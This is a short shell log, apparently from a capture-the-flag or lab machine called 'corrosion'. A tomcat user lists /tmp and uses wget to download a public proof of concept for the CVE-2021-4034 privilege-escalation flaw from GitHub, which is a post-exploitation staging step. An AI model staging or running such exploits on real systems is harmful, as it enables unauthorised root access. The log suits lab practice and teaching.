 tomcat@corrosion:/tmp$ ls
ls
hsperfdata_tomcat
snap-private-tmp
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-apache2.service-mKRtXi
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-colord.service-Yj681e
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-ModemManager.service-aj4a7f
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-switcheroo-control.service-Srdybf
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-systemd-logind.service-iHxGsf
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-systemd-resolved.service-cYnWgg
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-systemd-timesyncd.service-qhISgg
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-upower.service-vVv2ui
tracker-extract-files.1002
tracker-extract-files.125
VMwareDnD
vmware-root_624-2688750775
tomcat@corrosion:/tmp$ wget https://github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c
<rthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c
--2024-06-11 10:16:18--  https://github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘cve-2021-4034-poc.c’
cve-2021-4034-poc.c     [ <=>                ] 296.77K  1.46MB/s    in 0.2s
2024-06-11 10:16:19 (1.46 MB/s) - ‘cve-2021-4034-poc.c’ saved [303892]
tomcat@corrosion:/tmp$ ls
ls
cve-2021-4034-poc.c
hsperfdata_tomcat
snap-private-tmp
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-apache2.service-mKRtXi
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-colord.service-Yj681e
systemd-private-d61cb8a0f6e54a33b2b4389feda6500e-ModemManager.service-aj4a7f